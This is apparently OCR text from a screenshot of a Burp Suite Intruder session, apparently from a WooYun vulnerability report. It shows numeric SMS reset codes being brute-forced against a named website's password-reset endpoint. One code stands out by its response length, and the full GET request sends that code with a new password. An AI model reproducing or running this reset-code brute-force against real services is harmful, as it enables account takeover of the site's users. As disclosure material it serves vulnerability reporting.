 Intruder attack 4
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
7787 8786 200 199
7788 8787 200 199
7789 8788 200 199
7790 8789 200 199
7791 8790 200 199
7792 8791 200 199
7793 8792 200 199
7794 8793 200 173
7795 8794 200 199
7796 8795 200 199
7797 8796 200 199
Request Response
Raw Params Headers Hex
GET
/dwzq_front/resetPassword/userResetPassword?mobile=&authCode=8793&password=thisistest1234
&_=1451639813773 HTTP/1.1
Host: www.showcai.com.cn
Accept: application/json, text/javascript, */*; q=0.01
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/44.0.2403.69 Safari/537.36 QQBrowser/9.1.4060.400
? < + > Type a search term 0 matches
Finished
www.wooyun.org